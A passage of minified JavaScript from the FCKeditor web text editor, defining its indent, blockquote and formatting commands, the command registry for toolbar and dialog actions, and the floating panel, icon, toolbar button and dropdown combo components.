var FCKIndentCommand=function(A,B){this.Name=A;this.Offset=B;this.IndentCSSProperty=FCKConfig.ContentLangDirection.IEquals('ltr')?'marginLeft':'marginRight';};FCKIndentCommand._InitIndentModeParameters=function(){if (FCKConfig.IndentClasses&&FCKConfig.IndentClasses.length>0){this._UseIndentClasses=true;this._IndentClassMap={};for (var i=0;i<FCKConfig.IndentClasses.length;i++) this._IndentClassMap[FCKConfig.IndentClasses[i]]=i+1;this._ClassNameRegex=new RegExp('(?:^|\\s+)('+FCKConfig.IndentClasses.join('|')+')(?=$|\\s)');}else this._UseIndentClasses=false;};FCKIndentCommand.prototype={Execute:function(){FCKUndo.SaveUndoStep();var A=new FCKDomRange(FCK.EditorWindow);A.MoveToSelection();var B=A.CreateBookmark();var C=FCKDomTools.GetCommonParentNode(A.StartNode||A.StartContainer,A.EndNode||A.EndContainer,['ul','ol']);if (C) this._IndentList(A,C);else this._IndentBlock(A);A.MoveToBookmark(B);A.Select();FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');},GetState:function(){if (FCK.EditMode!=0||!FCK.EditorWindow) return -1;if (FCKIndentCommand._UseIndentClasses==undefined) FCKIndentCommand._InitIndentModeParameters();var A=FCKSelection.GetBoundaryParentElement(true);var B=FCKSelection.GetBoundaryParentElement(false);var C=FCKDomTools.GetCommonParentNode(A,B,['ul','ol']);if (C){if (this.Name.IEquals('outdent')) return 0;var D=FCKTools.GetElementAscensor(A,'li');if (!D||!D.previousSibling) return -1;return 0;};if (!FCKIndentCommand._UseIndentClasses&&this.Name.IEquals('indent')) return 0;var E=new FCKElementPath(A);var F=E.Block||E.BlockLimit;if (!F) return -1;if (FCKIndentCommand._UseIndentClasses){var G=F.className.match(FCKIndentCommand._ClassNameRegex);var H=0;if (G!=null){G=G[1];H=FCKIndentCommand._IndentClassMap[G];};if ((this.Name=='outdent'&&H==0)||(this.Name=='indent'&&H==FCKConfig.IndentClasses.length)) return -1;return 0;}else{var I=parseInt(F.style[this.IndentCSSProperty],10);if (isNaN(I)) I=0;if (I<=0) return -1;return 0;}},_IndentBlock:function(A){var B=new FCKDomRangeIterator(A);B.EnforceRealBlocks=true;A.Expand('block_contents');var C=FCKDomTools.GetCommonParents(A.StartContainer,A.EndContainer);var D=C[C.length-1];var E;while ((E=B.GetNextParagraph())){if (!(E==D||E.parentNode==D)) continue;if (FCKIndentCommand._UseIndentClasses){var F=E.className.match(FCKIndentCommand._ClassNameRegex);var G=0;if (F!=null){F=F[1];G=FCKIndentCommand._IndentClassMap[F];};if (this.Name.IEquals('outdent')) G--;else if (this.Name.IEquals('indent')) G++;G=Math.min(G,FCKConfig.IndentClasses.length);G=Math.max(G,0);var H=E.className.replace(FCKIndentCommand._ClassNameRegex,'');if (G<1) E.className=H;else E.className=(H.length>0?H+' ':'')+FCKConfig.IndentClasses[G-1];}else{var I=parseInt(E.style[this.IndentCSSProperty],10);if (isNaN(I)) I=0;I+=this.Offset;I=Math.max(I,0);I=Math.ceil(I/this.Offset)*this.Offset;E.style[this.IndentCSSProperty]=I?I+FCKConfig.IndentUnit:'';if (E.getAttribute('style')=='') E.removeAttribute('style');}}},_IndentList:function(A,B){var C=A.StartContainer;var D=A.EndContainer;while (C&&C.parentNode!=B) C=C.parentNode;while (D&&D.parentNode!=B) D=D.parentNode;if (!C||!D) return;var E=C;var F=[];var G=false;while (G==false){if (E==D) G=true;F.push(E);E=E.nextSibling;};if (F.length<1) return;var H=FCKDomTools.GetParents(B);for (var i=0;i<H.length;i++){if (H[i].nodeName.IEquals(['ul','ol'])){B=H[i];break;}};var I=this.Name.IEquals('indent')?1:-1;var J=F[0];var K=F[F.length-1];var L={};var M=FCKDomTools.ListToArray(B,L);var N=M[K._FCK_ListArray_Index].indent;for (var i=J._FCK_ListArray_Index;i<=K._FCK_ListArray_Index;i++) M[i].indent+=I;for (var i=K._FCK_ListArray_Index+1;i<M.length&&M[i].indent>N;i++) M[i].indent+=I;var O=FCKDomTools.ArrayToList(M);if (O) B.parentNode.replaceChild(O.listNode,B);FCKDomTools.ClearAllMarkers(L);}};
var FCKBlockQuoteCommand=function(){};FCKBlockQuoteCommand.prototype={Execute:function(){FCKUndo.SaveUndoStep();var A=this.GetState();var B=new FCKDomRange(FCK.EditorWindow);B.MoveToSelection();var C=B.CreateBookmark();if (FCKBrowserInfo.IsIE){var D=B.GetBookmarkNode(C,true);var E=B.GetBookmarkNode(C,false);var F;if (D&&D.parentNode.nodeName.IEquals('blockquote')&&!D.previousSibling){F=D;while ((F=F.nextSibling)){if (FCKListsLib.BlockElements[F.nodeName.toLowerCase()]) FCKDomTools.MoveNode(D,F,true);}};if (E&&E.parentNode.nodeName.IEquals('blockquote')&&!E.previousSibling){F=E;while ((F=F.nextSibling)){if (FCKListsLib.BlockElements[F.nodeName.toLowerCase()]){if (F.firstChild==D) FCKDomTools.InsertAfterNode(D,E);else FCKDomTools.MoveNode(E,F,true);}}}};var G=new FCKDomRangeIterator(B);var H;if (A==0){G.EnforceRealBlocks=true;var I=[];while ((H=G.GetNextParagraph())) I.push(H);if (I.length<1){para=B.Window.document.createElement(FCKConfig.EnterMode.IEquals('p')?'p':'div');B.InsertNode(para);para.appendChild(B.Window.document.createTextNode('\ufeff'));B.MoveToBookmark(C);B.MoveToNodeContents(para);B.Collapse(true);C=B.CreateBookmark();I.push(para);};var J=I[0].parentNode;var K=[];for (var i=0;i<I.length;i++){H=I[i];J=FCKDomTools.GetCommonParents(H.parentNode,J).pop();};var L=null;while (I.length>0){H=I.shift();while (H.parentNode!=J) H=H.parentNode;if (H!=L) K.push(H);L=H;}while (K.length>0){H=K.shift();if (H.nodeName.IEquals('blockquote')){var M=FCKTools.GetElementDocument(H).createDocumentFragment();while (H.firstChild){M.appendChild(H.removeChild(H.firstChild));I.push(M.lastChild);};H.parentNode.replaceChild(M,H);}else I.push(H);};var N=B.Window.document.createElement('blockquote');J.insertBefore(N,I[0]);while (I.length>0){H=I.shift();N.appendChild(H);}}else if (A==1){var O=[];while ((H=G.GetNextParagraph())){var P=null;var Q=null;while (H.parentNode){if (H.parentNode.nodeName.IEquals('blockquote')){P=H.parentNode;Q=H;break;};H=H.parentNode;};if (P&&Q) O.push(Q);};var R=[];while (O.length>0){var S=O.shift();var N=S.parentNode;if (S==S.parentNode.firstChild){N.parentNode.insertBefore(N.removeChild(S),N);if (!N.firstChild) N.parentNode.removeChild(N);}else if (S==S.parentNode.lastChild){N.parentNode.insertBefore(N.removeChild(S),N.nextSibling);if (!N.firstChild) N.parentNode.removeChild(N);}else FCKDomTools.BreakParent(S,S.parentNode,B);R.push(S);};if (FCKConfig.EnterMode.IEquals('br')){while (R.length){var S=R.shift();var W=true;if (S.nodeName.IEquals('div')){var M=FCKTools.GetElementDocument(S).createDocumentFragment();var Y=W&&S.previousSibling&&!FCKListsLib.BlockBoundaries[S.previousSibling.nodeName.toLowerCase()];if (W&&Y) M.appendChild(FCKTools.GetElementDocument(S).createElement('br'));var Z=S.nextSibling&&!FCKListsLib.BlockBoundaries[S.nextSibling.nodeName.toLowerCase()];while (S.firstChild) M.appendChild(S.removeChild(S.firstChild));if (Z) M.appendChild(FCKTools.GetElementDocument(S).createElement('br'));S.parentNode.replaceChild(M,S);W=false;}}}};B.MoveToBookmark(C);B.Select();FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');},GetState:function(){if (FCK.EditMode!=0||!FCK.EditorWindow) return -1;var A=new FCKElementPath(FCKSelection.GetBoundaryParentElement(true));var B=A.Block||A.BlockLimit;if (!B||B.nodeName.toLowerCase()=='body') return 0;for (var i=0;i<A.Elements.length;i++){if (A.Elements[i].nodeName.IEquals('blockquote')) return 1;};return 0;}};
var FCKCoreStyleCommand=function(A){this.Name='CoreStyle';this.StyleName='_FCK_'+A;this.IsActive=false;FCKStyles.AttachStyleStateChange(this.StyleName,this._OnStyleStateChange,this);};FCKCoreStyleCommand.prototype={Execute:function(){FCKUndo.SaveUndoStep();if (this.IsActive) FCKStyles.RemoveStyle(this.StyleName);else FCKStyles.ApplyStyle(this.StyleName);FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');},GetState:function(){if (FCK.EditMode!=0) return -1;return this.IsActive?1:0;},_OnStyleStateChange:function(A,B){this.IsActive=B;}};
var FCKRemoveFormatCommand=function(){this.Name='RemoveFormat';};FCKRemoveFormatCommand.prototype={Execute:function(){FCKStyles.RemoveAll();FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');},GetState:function(){return FCK.EditorWindow?0:-1;}};
var FCKCommands=FCK.Commands={};FCKCommands.LoadedCommands={};FCKCommands.RegisterCommand=function(A,B){this.LoadedCommands[A]=B;};FCKCommands.GetCommand=function(A){var B=FCKCommands.LoadedCommands[A];if (B) return B;switch (A){case 'Bold':case 'Italic':case 'Underline':case 'StrikeThrough':case 'Subscript':case 'Superscript':B=new FCKCoreStyleCommand(A);break;case 'RemoveFormat':B=new FCKRemoveFormatCommand();break;case 'DocProps':B=new FCKDialogCommand('DocProps',FCKLang.DocProps,'dialog/fck_docprops.html',400,380,FCKCommands.GetFullPageState);break;case 'Templates':B=new FCKDialogCommand('Templates',FCKLang.DlgTemplatesTitle,'dialog/fck_template.html',380,450);break;case 'Link':B=new FCKDialogCommand('Link',FCKLang.DlgLnkWindowTitle,'dialog/fck_link.html',400,300);break;case 'Unlink':B=new FCKUnlinkCommand();break;case 'VisitLink':B=new FCKVisitLinkCommand();break;case 'Anchor':B=new FCKDialogCommand('Anchor',FCKLang.DlgAnchorTitle,'dialog/fck_anchor.html',370,160);break;case 'AnchorDelete':B=new FCKAnchorDeleteCommand();break;case 'BulletedList':B=new FCKDialogCommand('BulletedList',FCKLang.BulletedListProp,'dialog/fck_listprop.html?UL',370,160);break;case 'NumberedList':B=new FCKDialogCommand('NumberedList',FCKLang.NumberedListProp,'dialog/fck_listprop.html?OL',370,160);break;case 'About':B=new FCKDialogCommand('About',FCKLang.About,'dialog/fck_about.html',420,330,function(){ return 0;});break;case 'Find':B=new FCKDialogCommand('Find',FCKLang.DlgFindAndReplaceTitle,'dialog/fck_replace.html',340,230,null,null,'Find');break;case 'Replace':B=new FCKDialogCommand('Replace',FCKLang.DlgFindAndReplaceTitle,'dialog/fck_replace.html',340,230,null,null,'Replace');break;case 'Image':B=new FCKDialogCommand('Image',FCKLang.DlgImgTitle,'dialog/fck_image.html',450,390);break;case 'Flash':B=new FCKDialogCommand('Flash',FCKLang.DlgFlashTitle,'dialog/fck_flash.html',450,390);break;case 'UniversalKey': break; case 'SpecialChar':B=new FCKDialogCommand('SpecialChar',FCKLang.DlgSpecialCharTitle,'dialog/fck_specialchar.html',400,290);break;case 'Smiley':B=new FCKDialogCommand('Smiley',FCKLang.DlgSmileyTitle,'dialog/fck_smiley.html',FCKConfig.SmileyWindowWidth,FCKConfig.SmileyWindowHeight);break;case 'Table':B=new FCKDialogCommand('Table',FCKLang.DlgTableTitle,'dialog/fck_table.html',480,250);break;case 'TableProp':B=new FCKDialogCommand('Table',FCKLang.DlgTableTitle,'dialog/fck_table.html?Parent',480,250);break;case 'TableCellProp':B=new FCKDialogCommand('TableCell',FCKLang.DlgCellTitle,'dialog/fck_tablecell.html',550,240);break;case 'Style':B=new FCKStyleCommand();break;case 'FontName':B=new FCKFontNameCommand();break;case 'FontSize':B=new FCKFontSizeCommand();break;case 'FontFormat':B=new FCKFormatBlockCommand();break;case 'Source':B=new FCKSourceCommand();break;case 'Preview':B=new FCKPreviewCommand();break;case 'Save':B=new FCKSaveCommand();break;case 'NewPage':B=new FCKNewPageCommand();break;case 'PageBreak':B=new FCKPageBreakCommand();break;case 'Rule':B=new FCKRuleCommand();break;case 'Nbsp':B=new FCKNbsp();break;case 'TextColor':B=new FCKTextColorCommand('ForeColor');break;case 'BGColor':B=new FCKTextColorCommand('BackColor');break;case 'Paste':B=new FCKPasteCommand();break;case 'PasteText':B=new FCKPastePlainTextCommand();break;case 'PasteWord':B=new FCKPasteWordCommand();break;case 'JustifyLeft':B=new FCKJustifyCommand('left');break;case 'JustifyCenter':B=new FCKJustifyCommand('center');break;case 'JustifyRight':B=new FCKJustifyCommand('right');break;case 'JustifyFull':B=new FCKJustifyCommand('justify');break;case 'Indent':B=new FCKIndentCommand('indent',FCKConfig.IndentLength);break;case 'Outdent':B=new FCKIndentCommand('outdent',FCKConfig.IndentLength*-1);break;case 'Blockquote':B=new FCKBlockQuoteCommand();break;case 'CreateDiv':B=new FCKDialogCommand('CreateDiv',FCKLang.CreateDiv,'dialog/fck_div.html',380,210,null,null,true);break;case 'EditDiv':B=new FCKDialogCommand('EditDiv',FCKLang.EditDiv,'dialog/fck_div.html',380,210,null,null,false);break;case 'DeleteDiv':B=new FCKDeleteDivCommand();break;case 'TableInsertRowAfter':B=new FCKTableCommand('TableInsertRowAfter');break;case 'TableInsertRowBefore':B=new FCKTableCommand('TableInsertRowBefore');break;case 'TableDeleteRows':B=new FCKTableCommand('TableDeleteRows');break;case 'TableInsertColumnAfter':B=new FCKTableCommand('TableInsertColumnAfter');break;case 'TableInsertColumnBefore':B=new FCKTableCommand('TableInsertColumnBefore');break;case 'TableDeleteColumns':B=new FCKTableCommand('TableDeleteColumns');break;case 'TableInsertCellAfter':B=new FCKTableCommand('TableInsertCellAfter');break;case 'TableInsertCellBefore':B=new FCKTableCommand('TableInsertCellBefore');break;case 'TableDeleteCells':B=new FCKTableCommand('TableDeleteCells');break;case 'TableMergeCells':B=new FCKTableCommand('TableMergeCells');break;case 'TableMergeRight':B=new FCKTableCommand('TableMergeRight');break;case 'TableMergeDown':B=new FCKTableCommand('TableMergeDown');break;case 'TableHorizontalSplitCell':B=new FCKTableCommand('TableHorizontalSplitCell');break;case 'TableVerticalSplitCell':B=new FCKTableCommand('TableVerticalSplitCell');break;case 'TableDelete':B=new FCKTableCommand('TableDelete');break;case 'Form':B=new FCKDialogCommand('Form',FCKLang.Form,'dialog/fck_form.html',380,210);break;case 'Checkbox':B=new FCKDialogCommand('Checkbox',FCKLang.Checkbox,'dialog/fck_checkbox.html',380,200);break;case 'Radio':B=new FCKDialogCommand('Radio',FCKLang.RadioButton,'dialog/fck_radiobutton.html',380,200);break;case 'TextField':B=new FCKDialogCommand('TextField',FCKLang.TextField,'dialog/fck_textfield.html',380,210);break;case 'Textarea':B=new FCKDialogCommand('Textarea',FCKLang.Textarea,'dialog/fck_textarea.html',380,210);break;case 'HiddenField':B=new FCKDialogCommand('HiddenField',FCKLang.HiddenField,'dialog/fck_hiddenfield.html',380,190);break;case 'Button':B=new FCKDialogCommand('Button',FCKLang.Button,'dialog/fck_button.html',380,210);break;case 'Select':B=new FCKDialogCommand('Select',FCKLang.SelectionField,'dialog/fck_select.html',400,340);break;case 'ImageButton':B=new FCKDialogCommand('ImageButton',FCKLang.ImageButton,'dialog/fck_image.html?ImageButton',450,390);break;case 'SpellCheck':B=new FCKSpellCheckCommand();break;case 'FitWindow':B=new FCKFitWindow();break;case 'Undo':B=new FCKUndoCommand();break;case 'Redo':B=new FCKRedoCommand();break;case 'Copy':B=new FCKCutCopyCommand(false);break;case 'Cut':B=new FCKCutCopyCommand(true);break;case 'SelectAll':B=new FCKSelectAllCommand();break;case 'InsertOrderedList':B=new FCKListCommand('insertorderedlist','ol');break;case 'InsertUnorderedList':B=new FCKListCommand('insertunorderedlist','ul');break;case 'ShowBlocks':B=new FCKShowBlockCommand('ShowBlocks',FCKConfig.StartupShowBlocks?1:0);break;case 'Undefined':B=new FCKUndefinedCommand();break;default:if (FCKRegexLib.NamedCommands.test(A)) B=new FCKNamedCommand(A);else{alert(FCKLang.UnknownCommand.replace(/%1/g,A));return null;}};FCKCommands.LoadedCommands[A]=B;return B;};FCKCommands.GetFullPageState=function(){return FCKConfig.FullPage?0:-1;};FCKCommands.GetBooleanState=function(A){return A?-1:0;};
var FCKPanel=function(A){this.IsRTL=(FCKLang.Dir=='rtl');this.IsContextMenu=false;this._LockCounter=0;this._Window=A||window;var B;if (FCKBrowserInfo.IsIE){this._Popup=this._Window.createPopup();var C=this._Window.document;if (FCK_IS_CUSTOM_DOMAIN&&!FCKBrowserInfo.IsIE7){C.domain=FCK_ORIGINAL_DOMAIN;document.domain=FCK_ORIGINAL_DOMAIN;};B=this.Document=this._Popup.document;if (FCK_IS_CUSTOM_DOMAIN){B.domain=FCK_RUNTIME_DOMAIN;C.domain=FCK_RUNTIME_DOMAIN;document.domain=FCK_RUNTIME_DOMAIN;};FCK.IECleanup.AddItem(this,FCKPanel_Cleanup);}else{var D=this._IFrame=this._Window.document.createElement('iframe');FCKTools.ResetStyles(D);D.src='javascript:void(0)';D.allowTransparency=true;D.frameBorder='0';D.scrolling='no';D.style.width=D.style.height='0px';FCKDomTools.SetElementStyles(D,{position:'absolute',zIndex:FCKConfig.FloatingPanelsZIndex});this._Window.document.body.appendChild(D);var E=D.contentWindow;B=this.Document=E.document;var F='';if (FCKBrowserInfo.IsSafari) F='<base href="'+window.document.location+'">';B.open();B.write('<html><head>'+F+'<\/head><body style="margin:0px;padding:0px;"><\/body><\/html>');B.close();if(FCKBrowserInfo.IsAIR) FCKAdobeAIR.Panel_Contructor(B,window.document.location);FCKTools.AddEventListenerEx(E,'focus',FCKPanel_Window_OnFocus,this);FCKTools.AddEventListenerEx(E,'blur',FCKPanel_Window_OnBlur,this);};B.dir=FCKLang.Dir;FCKTools.AddEventListener(B,'contextmenu',FCKTools.CancelEvent);this.MainNode=B.body.appendChild(B.createElement('DIV'));this.MainNode.style.cssFloat=this.IsRTL?'right':'left';};FCKPanel.prototype.AppendStyleSheet=function(A){FCKTools.AppendStyleSheet(this.Document,A);};FCKPanel.prototype.Preload=function(x,y,A){if (this._Popup) this._Popup.show(x,y,0,0,A);};FCKPanel.prototype.Show=function(x,y,A,B,C){var D;var E=this.MainNode;if (this._Popup){this._Popup.show(x,y,0,0,A);FCKDomTools.SetElementStyles(E,{B:B?B+'px':'',C:C?C+'px':''});D=E.offsetWidth;if (this.IsRTL){if (this.IsContextMenu) x=x-D+1;else if (A) x=(x*-1)+A.offsetWidth-D;};this._Popup.show(x,y,D,E.offsetHeight,A);if (this.OnHide){if (this._Timer) CheckPopupOnHide.call(this,true);this._Timer=FCKTools.SetInterval(CheckPopupOnHide,100,this);}}else{if (typeof(FCK.ToolbarSet.CurrentInstance.FocusManager)!='undefined') FCK.ToolbarSet.CurrentInstance.FocusManager.Lock();if (this.ParentPanel){this.ParentPanel.Lock();FCKPanel_Window_OnBlur(null,this.ParentPanel);};if (FCKBrowserInfo.IsGecko&&FCKBrowserInfo.IsMac){this._IFrame.scrolling='';FCKTools.RunFunction(function(){ this._IFrame.scrolling='no';},this);};if (FCK.ToolbarSet.CurrentInstance.GetInstanceObject('FCKPanel')._OpenedPanel&&FCK.ToolbarSet.CurrentInstance.GetInstanceObject('FCKPanel')._OpenedPanel!=this) FCK.ToolbarSet.CurrentInstance.GetInstanceObject('FCKPanel')._OpenedPanel.Hide(false,true);FCKDomTools.SetElementStyles(E,{B:B?B+'px':'',C:C?C+'px':''});D=E.offsetWidth;if (!B)	this._IFrame.width=1;if (!C)	this._IFrame.height=1;D=E.offsetWidth||E.firstChild.offsetWidth;var F=FCKTools.GetDocumentPosition(this._Window,A.nodeType==9?(FCKTools.IsStrictMode(A)?A.documentElement:A.body):A);var G=FCKDomTools.GetPositionedAncestor(this._IFrame.parentNode);if (G){var H=FCKTools.GetDocumentPosition(FCKTools.GetElementWindow(G),G);F.x-=H.x;F.y-=H.y;};if (this.IsRTL&&!this.IsContextMenu) x=(x*-1);x+=F.x;y+=F.y;if (this.IsRTL){if (this.IsContextMenu) x=x-D+1;else if (A) x=x+A.offsetWidth-D;}else{var I=FCKTools.GetViewPaneSize(this._Window);var J=FCKTools.GetScrollPosition(this._Window);var K=I.Height+J.Y;var L=I.Width+J.X;if ((x+D)>L) x-=x+D-L;if ((y+E.offsetHeight)>K) y-=y+E.offsetHeight-K;};FCKDomTools.SetElementStyles(this._IFrame,{left:x+'px',top:y+'px'});this._IFrame.contentWindow.focus();this._IsOpened=true;var M=this;this._resizeTimer=setTimeout(function(){var N=E.offsetWidth||E.firstChild.offsetWidth;var O=E.offsetHeight;M._IFrame.style.width=N+'px';M._IFrame.style.height=O+'px';},0);FCK.ToolbarSet.CurrentInstance.GetInstanceObject('FCKPanel')._OpenedPanel=this;};FCKTools.RunFunction(this.OnShow,this);};FCKPanel.prototype.Hide=function(A,B){if (this._Popup) this._Popup.hide();else{if (!this._IsOpened||this._LockCounter>0) return;if (typeof(FCKFocusManager)!='undefined'&&!B) FCKFocusManager.Unlock();this._IFrame.style.width=this._IFrame.style.height='0px';this._IsOpened=false;if (this._resizeTimer){clearTimeout(this._resizeTimer);this._resizeTimer=null;};if (this.ParentPanel) this.ParentPanel.Unlock();if (!A) FCKTools.RunFunction(this.OnHide,this);}};FCKPanel.prototype.CheckIsOpened=function(){if (this._Popup) return this._Popup.isOpen;else return this._IsOpened;};FCKPanel.prototype.CreateChildPanel=function(){var A=this._Popup?FCKTools.GetDocumentWindow(this.Document):this._Window;var B=new FCKPanel(A);B.ParentPanel=this;return B;};FCKPanel.prototype.Lock=function(){this._LockCounter++;};FCKPanel.prototype.Unlock=function(){if (--this._LockCounter==0&&!this.HasFocus) this.Hide();};function FCKPanel_Window_OnFocus(e,A){A.HasFocus=true;};function FCKPanel_Window_OnBlur(e,A){A.HasFocus=false;if (A._LockCounter==0) FCKTools.RunFunction(A.Hide,A);};function CheckPopupOnHide(A){if (A||!this._Popup.isOpen){window.clearInterval(this._Timer);this._Timer=null;FCKTools.RunFunction(this.OnHide,this);}};function FCKPanel_Cleanup(){this._Popup=null;this._Window=null;this.Document=null;this.MainNode=null;};
var FCKIcon=function(A){var B=A?typeof(A):'undefined';switch (B){case 'number':this.Path=FCKConfig.SkinPath+'fck_strip.gif';this.Size=16;this.Position=A;break;case 'undefined':this.Path=FCK_SPACER_PATH;break;case 'string':this.Path=A;break;default:this.Path=A[0];this.Size=A[1];this.Position=A[2];}};FCKIcon.prototype.CreateIconElement=function(A){var B,eIconImage;if (this.Position){var C='-'+((this.Position-1)*this.Size)+'px';if (FCKBrowserInfo.IsIE){B=A.createElement('DIV');eIconImage=B.appendChild(A.createElement('IMG'));eIconImage.src=this.Path;eIconImage.style.top=C;}else{B=A.createElement('IMG');B.src=FCK_SPACER_PATH;B.style.backgroundPosition='0px '+C;B.style.backgroundImage='url("'+this.Path+'")';}}else{if (FCKBrowserInfo.IsIE){B=A.createElement('DIV');eIconImage=B.appendChild(A.createElement('IMG'));eIconImage.src=this.Path?this.Path:FCK_SPACER_PATH;}else{B=A.createElement('IMG');B.src=this.Path?this.Path:FCK_SPACER_PATH;}};B.className='TB_Button_Image';return B;};
var FCKToolbarButtonUI=function(A,B,C,D,E,F){this.Name=A;this.Label=B||A;this.Tooltip=C||this.Label;this.Style=E||0;this.State=F||0;this.Icon=new FCKIcon(D);if (FCK.IECleanup) FCK.IECleanup.AddItem(this,FCKToolbarButtonUI_Cleanup);};FCKToolbarButtonUI.prototype._CreatePaddingElement=function(A){var B=A.createElement('IMG');B.className='TB_Button_Padding';B.src=FCK_SPACER_PATH;return B;};FCKToolbarButtonUI.prototype.Create=function(A){var B=FCKTools.GetElementDocument(A);var C=this.MainElement=B.createElement('DIV');C.title=this.Tooltip;if (FCKBrowserInfo.IsGecko) C.onmousedown=FCKTools.CancelEvent;FCKTools.AddEventListenerEx(C,'mouseover',FCKToolbarButtonUI_OnMouseOver,this);FCKTools.AddEventListenerEx(C,'mouseout',FCKToolbarButtonUI_OnMouseOut,this);FCKTools.AddEventListenerEx(C,'click',FCKToolbarButtonUI_OnClick,this);this.ChangeState(this.State,true);if (this.Style==0&&!this.ShowArrow){C.appendChild(this.Icon.CreateIconElement(B));}else{var D=C.appendChild(B.createElement('TABLE'));D.cellPadding=0;D.cellSpacing=0;var E=D.insertRow(-1);var F=E.insertCell(-1);if (this.Style==0||this.Style==2) F.appendChild(this.Icon.CreateIconElement(B));else F.appendChild(this._CreatePaddingElement(B));if (this.Style==1||this.Style==2){F=E.insertCell(-1);F.className='TB_Button_Text';F.noWrap=true;F.appendChild(B.createTextNode(this.Label));};if (this.ShowArrow){if (this.Style!=0){E.insertCell(-1).appendChild(this._CreatePaddingElement(B));};F=E.insertCell(-1);var G=F.appendChild(B.createElement('IMG'));G.src=FCKConfig.SkinPath+'images/toolbar.buttonarrow.gif';G.width=5;G.height=3;};F=E.insertCell(-1);F.appendChild(this._CreatePaddingElement(B));};A.appendChild(C);};FCKToolbarButtonUI.prototype.ChangeState=function(A,B){if (!B&&this.State==A) return;var e=this.MainElement;if (!e) return;switch (parseInt(A,10)){case 0:e.className='TB_Button_Off';break;case 1:e.className='TB_Button_On';break;case -1:e.className='TB_Button_Disabled';break;};this.State=A;};function FCKToolbarButtonUI_OnMouseOver(A,B){if (B.State==0) this.className='TB_Button_Off_Over';else if (B.State==1) this.className='TB_Button_On_Over';};function FCKToolbarButtonUI_OnMouseOut(A,B){if (B.State==0) this.className='TB_Button_Off';else if (B.State==1) this.className='TB_Button_On';};function FCKToolbarButtonUI_OnClick(A,B){if (B.OnClick&&B.State!=-1) B.OnClick(B);};function FCKToolbarButtonUI_Cleanup(){this.MainElement=null;};
var FCKToolbarButton=function(A,B,C,D,E,F,G){this.CommandName=A;this.Label=B;this.Tooltip=C;this.Style=D;this.SourceView=E?true:false;this.ContextSensitive=F?true:false;if (G==null) this.IconPath=FCKConfig.SkinPath+'toolbar/'+A.toLowerCase()+'.gif';else if (typeof(G)=='number') this.IconPath=[FCKConfig.SkinPath+'fck_strip.gif',16,G];else this.IconPath=G;};FCKToolbarButton.prototype.Create=function(A){this._UIButton=new FCKToolbarButtonUI(this.CommandName,this.Label,this.Tooltip,this.IconPath,this.Style);this._UIButton.OnClick=this.Click;this._UIButton._ToolbarButton=this;this._UIButton.Create(A);};FCKToolbarButton.prototype.RefreshState=function(){var A=this._UIButton;if (!A) return;var B=FCK.ToolbarSet.CurrentInstance.Commands.GetCommand(this.CommandName).GetState();if (B==A.State) return;A.ChangeState(B);};FCKToolbarButton.prototype.Click=function(){var A=this._ToolbarButton||this;FCK.ToolbarSet.CurrentInstance.Commands.GetCommand(A.CommandName).Execute();};FCKToolbarButton.prototype.Enable=function(){this.RefreshState();};FCKToolbarButton.prototype.Disable=function(){this._UIButton.ChangeState(-1);};
var FCKSpecialCombo=function(A,B,C,D,E){this.FieldWidth=B||100;this.PanelWidth=C||150;this.PanelMaxHeight=D||150;this.Label='&nbsp;';this.Caption=A;this.Tooltip=A;this.Style=2;this.Enabled=true;this.Items={};this._Panel=new FCKPanel(E||window);this._Panel.AppendStyleSheet(FCKConfig.SkinEditorCSS);this._PanelBox=this._Panel.MainNode.appendChild(this._Panel.Document.createElement('DIV'));this._PanelBox.className='SC_Panel';this._PanelBox.style.width=this.PanelWidth+'px';this._PanelBox.innerHTML='<table cellpadding="0" cellspacing="0" width="100%" style="TABLE-LAYOUT: fixed"><tr><td nowrap></td></tr></table>';this._ItemsHolderEl=this._PanelBox.getElementsByTagName('TD')[0];if (FCK.IECleanup) FCK.IECleanup.AddItem(this,FCKSpecialCombo_Cleanup);};function FCKSpecialCombo_ItemOnMouseOver(){this.className+=' SC_ItemOver';};function FCKSpecialCombo_ItemOnMouseOut(){this.className=this.originalClass;};function FCKSpecialCombo_ItemOnClick(A,B,C){this.className=this.originalClass;B._Panel.Hide();B.SetLabel(this.FCKItemLabel);if (typeof(B.OnSelect)=='function') B.OnSelect(C,this);};FCKSpecialCombo.prototype.ClearItems=function (){if (this.Items) this.Items={};var A=this._ItemsHolderEl;while (A.firstChild) A.removeChild(A.firstChild);};FCKSpecialCombo.prototype.AddItem=function(A,B,C,D){var E=this._ItemsHolderEl.appendChild(this._Panel.Document.createElement('DIV'));E.className=E.originalClass='SC_Item';E.innerHTML=B;E.FCKItemLabel=C||A;E.Selected=false;if (FCKBrowserInfo.IsIE) E.style.width='100%';if (D) E.style.backgroundColor=D;FCKTools.AddEventListenerEx(E,'mouseover',FCKSpecialCombo_ItemOnMouseOver);FCKTools.AddEventListenerEx(E,'mouseout',FCKSpecialCombo_ItemOnMouseOut);FCKTools.AddEventListenerEx(E,'click',FCKSpecialCombo_ItemOnClick,[this,A]);this.Items[A.toString().toLowerCase()]=E;return E;};FCKSpecialCombo.prototype.SelectItem=function(A){if (typeof A=='string') A=this.Items[A.toString().toLowerCase()];if (A){A.className=A.originalClass='SC_ItemSelected';A.Selected=true;}};FCKSpecialCombo.prototype.SelectItemByLabel=function(A,B){for (var C in this.Items){var D=this.Items[C];if (D.FCKItemLabel==A){D.className=D.originalClass='SC_ItemSelected';D.Selected=true;if (B) this.SetLabel(A);}}};FCKSpecialCombo.prototype.DeselectAll=function(A){for (var i in this.Items){if (!this.Items[i]) continue;this.Items[i].className=this.Items[i].originalClass='SC_Item';this.Items[i].Selected=false;};if (A) this.SetLabel('');};FCKSpecialCombo.prototype.SetLabelById=function(A){A=A?A.toString().toLowerCase():'';var B=this.Items[A];this.SetLabel(B?B.FCKItemLabel:'');};FCKSpecialCombo.prototype.SetLabel=function(A){A=(!A||A.length==0)?'&nbsp;':A;if (A==this.Label) return;this.Label=A;var B=this._LabelEl;if (B){B.innerHTML=A;FCKTools.DisableSelection(B);}};FCKSpecialCombo.prototype.SetEnabled=function(A){this.Enabled=A;if (this._OuterTable) this._OuterTable.className=A?'':'SC_FieldDisabled';};FCKSpecialCombo.prototype.Create=function(A){var B=FCKTools.GetElementDocument(A);var C=this._OuterTable=A.appendChild(B.createElement('TABLE'));C.cellPadding=0;C.cellSpacing=0;C.insertRow(-1);var D;var E;switch (this.Style){case 